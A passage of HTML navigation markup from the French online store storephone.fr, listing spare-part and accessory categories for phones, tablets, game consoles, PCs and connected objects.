                <a href="https://storephone.fr/1852-xiaomi-11t">Xiaomi 11T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1853-xiaomi-11t-pro">Xiaomi 11T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1854-xiaomi-12">Xiaomi 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1855-xiaomi-12-lite">Xiaomi 12 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1856-xiaomi-12-pro">Xiaomi 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1857-xiaomi-12t">Xiaomi 12T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1858-xiaomi-12t-pro">Xiaomi 12T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1859-xiaomi-12x">Xiaomi 12X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1860-xiaomi-13">Xiaomi 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2183-xiaomi-13-lite">Xiaomi 13 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1861-xiaomi-13-pro">Xiaomi 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2143-xiaomi-13t">Xiaomi 13T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2144-xiaomi-13t-pro">Xiaomi 13T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1862-xiaomi-13-ultra">Xiaomi 13 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2276-xiaomi-14">Xiaomi 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2277-xiaomi-14-pro">Xiaomi 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2278-xiaomi-14-ultra">Xiaomi 14 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2583-xiaomi-15">Xiaomi 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1863-xiaomi-mix-4">Xiaomi Mix 4</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 25%">
                <a                         href="https://storephone.fr/10-informatiquegaming"
                        style="color:#5d5a5a;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/informatique_icon.png" title="" alt="" width="20"/>
                                                        Informatique/Gaming
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/557-tablette">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/tablet_icon.png" title="" alt="" width="20"/>
                                                                                                        Tablette
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="65"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">tablet</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/13-pieces-detachees">Pièces détachées</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1558-asus">Asus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1559-zenpad-10-z300c">ZenPad 10 (Z300C)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1560-zenpad-10-z300m">ZenPad 10 (Z300M)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1565-zenpad-10-z301m">ZenPad 10 (Z301M)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1562-zenpad-10-z301mf">ZenPad 10 (Z301MF)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1563-zenpad-10-z301mfl">ZenPad 10 (Z301MFL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1564-zenpad-10-z301ml">ZenPad 10 (Z301ML)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/39-apple">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/461-gamme-234">Gamme 2/3/4</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/465-ipad-2">iPad 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/466-ipad-3e-generation">iPad 3e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/467-ipad-4e-generation">iPad 4e génération</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/462-gamme-567">Gamme 5/6/7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/468-ipad-5">iPad 5e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/469-ipad-6e-generation">iPad 6e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/470-ipad-7e-generation">iPad 7e génération</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/463-gamme-8910">Gamme 8/9/10</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/471-ipad-8e-generation">iPad 8e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/472-ipad-9e-generation">iPad 9e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1612-ipad-10e-generation">iPad 10e génération</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2525-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2526-ipad-a16">iPad A16</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/464-gamme-air">Gamme Air</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/473-ipad-air">iPad Air</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/474-ipad-air-2">iPad Air 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/475-ipad-air-3e-generation">iPad Air (3e génération)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1137-ipad-air-4e-generation">iPad Air (4e génération)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1611-ipad-air-5e-generation">iPad Air (5e génération)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2564-ipad-air-11-m2">iPad Air 11&quot; (M2)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2566-ipad-air-11-m3">iPad Air 11&quot; (M3)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2565-ipad-air-13-m2">iPad Air 13&quot; (M2)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2567-ipad-air-13-m3">iPad Air 13&quot; (M3)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/456-gamme-mini-123">Gamme Mini 1/2/3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/458-mini-1">Mini 1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/459-mini-2">Mini 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/460-mini-3">Mini 3</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/457-gamme-mini-456">Gamme Mini 4/5/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/476-mini-4">Mini 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/477-mini-5e-generation">Mini (5e génération)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1281-mini-6e-generation">Mini (6e génération)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2527-gamme-mini-7">Gamme Mini 7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2528-mini-7-a17-pro">Mini 7 (A17 Pro)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/577-gamme-pro">Gamme Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/578-ipad-pro-97">iPad Pro 9.7&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/594-ipad-pro-105">iPad Pro 10.5&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1250-ipad-pro-11">iPad Pro 11&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1251-ipad-pro-11-2e-gen">iPad Pro 11&quot; (2e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1359-ipad-pro-11-3e-gen">iPad Pro 11&quot; (3e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1607-ipad-pro-11-4e-gen">iPad Pro 11&quot; (4e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2560-ipad-pro-11-m4">iPad Pro 11&quot; (M4)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2562-ipad-pro-11-m5">iPad Pro 11&quot; (M5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1608-ipad-pro-129">iPad Pro 12.9&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/579-ipad-pro-129-2e-gen">iPad Pro 12.9&quot; (2e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1360-ipad-pro-129-3e-gen">iPad Pro 12.9&quot; (3e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1361-ipad-pro-129-4e-gen">iPad Pro 12.9&quot; (4e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1609-ipad-pro-129-5e-gen">iPad Pro 12.9&quot; (5e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1610-ipad-pro-129-6e-gen">iPad Pro 12.9&quot; (6e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2561-ipad-pro-13-m4">iPad Pro 13&quot; (M4)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2563-ipad-pro-13-m5">iPad Pro 13&quot; (M5)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/621-huawei">Huawei</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1550-matepad-se">MatePad SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1551-matepad-104">MatePad 10.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1552-matepad-104-2022">MatePad 10.4 (2022)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1553-matepad-11-2021">MatePad 11 (2021)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1554-matepad-11-2023">MatePad 11 (2023)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1556-matepad-pro-108-2019">MatePad Pro 10.8 (2019)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1555-matepad-pro-11-2022">MatePad Pro 11 (2022)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1557-matepad-pro-126-2021">MatePad Pro 12.6 (2021)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1548-matepad-t-10">MatePad T 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1549-matepad-t-10s">MatePad T 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1837-mediapad-m5-lite">MediaPad M5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/638-mediapad-t3-80">MediaPad T3 8.0</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/589-mediapad-t3-10">MediaPad T3 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/590-mediapad-t5">MediaPad T5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/622-mediapad-t8">MediaPad T8</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1542-honor">Honor</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1543-pad-8">Pad 8</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/532-lenovo">Lenovo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1467-tab-k10">Tab K10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/533-tab-m10-fhd-rel">Tab M10 FHD REL</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1646-tab-m10-hd-gen-2">Tab M10 HD Gen 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2184-tab-m10-gen-3">Tab M10 Gen 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/534-tab-m10-plus">Tab M10 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1849-tab-m10-plus-3rd-gen">Tab M10 Plus 3rd Gen</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2554-tab-m11">Tab M11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1142-tab-p11">Tab P11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2555-tab-p11-gen-2">Tab P11 Gen 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1208-tab-p11-plus">Tab P11 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2557-tab-p11-pro">Tab P11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2558-tab-p11-pro-gen-2">Tab P11 Pro Gen 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2556-tab-p12">Tab P12</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1484-realme">Realme</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1486-pad">Pad</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1485-pad-mini">Pad Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1487-pad-x">Pad X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/482-samsung">Samsung</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/484-gamme-s">Gamme S</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/639-tab-s2-97-t810t815">Tab S2 9.7 (T810/T815)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1511-tab-s5e-t720t725">Tab S5e (T720/T725)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1614-tab-s6-t860t865t866">Tab S6 (T860/T865/T866)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/603-tab-s6-lite-p610p615">Tab S6 Lite (P610/P615)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1648-tab-s6-lite-2022-p613p619">Tab S6 Lite (2022) (P613/P619)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2295-tab-s6-lite-2024-p620p625">Tab S6 Lite (2024) (P620/P625)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/569-tab-s7-t870t875t876">Tab S7 (T870/T875/T876)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1615-tab-s7-t970t976">Tab S7+ (T970/T976)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1538-tab-s7-fe-t730t733t735t736">Tab S7 FE (T730/T733/T735/T736)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1613-tab-s8-x700x706">Tab S8 (X700/X706)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1616-tab-s8-x800x806">Tab S8+ (X800/X806)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1617-tab-s8-ultra-x900x906">Tab S8 Ultra (X900/X906)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2335-tab-s9-x710x716">Tab S9 (X710/X716)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2336-tab-s9-x810x816">Tab S9+ (X810/X816)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2337-tab-s9-ultra-x910x916x918">Tab S9 Ultra (X910/X916/X918)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2293-tab-s9-fe-x510x516">Tab S9 FE (X510/X516)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2294-tab-s9-fe-x610x616">Tab S9 FE+ (X610/X616)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2400-tab-s10-x820x826">Tab S10+ (X820/X826)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2401-tab-s10-ultra-x920x926">Tab S10 Ultra (X920/X926)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/483-gamme-tab">Gamme Tab</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/496-tab-a-70-2016-t280t285">Tab A 7.0 2016 (T280/T285)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/498-tab-a-80-2019-t290t295">Tab A 8.0 2019 (T290/T295)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/602-tab-a-84-2020-t307">Tab A 8.4 2020 (T307)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/521-tab-a-97-t550t555">Tab A 9.7 (T550/T555)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/501-tab-a-101-2016-t580t585">Tab A 10.1 2016 (T580/T585)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/497-tab-a-101-2019-t510t515">Tab A 10.1 2019 (T510/T515)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/485-tab-a-105-t590595">Tab A 10.5 (T590/(595)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/601-tab-a7-lite-t220t225">Tab A7 Lite (T220/T225)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/605-tab-a7-104-2020-t500t505">Tab A7 10.4 2020 (T500/T505)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/944-tab-a8-105-2021-x200x205">Tab A8 10.5 2021 (X200/X205)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2216-tab-a9-87-sm-x110x115">Tab A9 8.7&quot; (SM-X110/X115)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2292-tab-a9-x210x215x216">Tab A9+ (X210/X215/X216)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2540-tab-a11-x130x133x135">Tab A11 (X130/X133/X135)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2541-tab-a11-x230x236">Tab A11+ (X230/X236)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/522-tab-e-96-t560t565">Tab E 9.6 (T560/T565)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/543-tab-3-101-p5210p5220">Tab 3 10.1 (P5210/P5220)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/591-tab-4-70-t230t235">Tab 4 7.0 (T230/T235)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/499-tab-4-101-t530">Tab 4 10.1 (T530)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/626-accessoires">Accessoires</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1346-audio">Audio</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/666-cables">Câbles</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/668-lightning">Lightning</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/674-micro-usb">Micro-USB</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/675-usb-c">USB-C</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/677-chargeurs">Chargeurs</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/676-secteur">Secteur</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1844-voiture">Voiture</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://storephone.fr/1033-appareils-complets">Appareils complets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/558-console">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/console_icon.png" title="" alt="" width="20"/>
                                                                                                        Console
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="64"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">console</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/559-pieces-detachees">Pièces détachées</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/2238-microsoft">Microsoft</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2239-xbox-one">Xbox One</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2240-xbox-one-s">Xbox One S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2241-xbox-one-x">Xbox One X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/560-nintendo">Nintendo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/561-switch">Switch</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2509-switch-2">Switch 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/597-switch-lite">Switch Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1040-switch-oled">Switch OLED</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/614-sony">Sony</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/615-playstation-4">PlayStation 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/653-playstation-4-pro">PlayStation 4 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/652-playstation-4-slim">PlayStation 4 Slim</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/616-playstation-5">PlayStation 5</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://storephone.fr/627-accessoires">Accessoires</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/643-pc">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/pc_icon.png" title="" alt="" width="20"/>
                                                                                                        PC
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="67"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">pc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/644-pieces-detachees">Pièces détachées</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/645-dalles">Dalles</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/648-accessoires">Accessoires</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1382-adaptateur">Adaptateur</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/650-audio">Audio</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/649-chargeurs">Chargeurs</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/679-macbook">MacBook</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1362-chargeurs-portables-d-ordinateurs">Chargeurs Portables d&#039;ordinateurs</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/1295-accessoires">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/informatique-gamming-accessoires.png" title="" alt="" width="20"/>
                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="80"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">STOCKAGE</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2289-box">Box</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2286-cable">Câble</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1379-hub">Hub</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1296-stockage">Stockage</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1298-carte-memoire">Carte mémoire</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1297-cle-usb">Clé USB</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_has_sub mm_sub_align_full mm_has_sub"
                style="width: 25%">
                <a                         href="https://storephone.fr/1306-objet-connecte"
                        style="color:#616161;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/objet-connecte.png" title="" alt="" width="20"/>
                                                        Objet connecté
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/1307-pieces-detachees">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/fa88f6f0c2-objet-pieces.png" title="" alt="" width="20"/>
                                                                                                        Pièces détachées
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
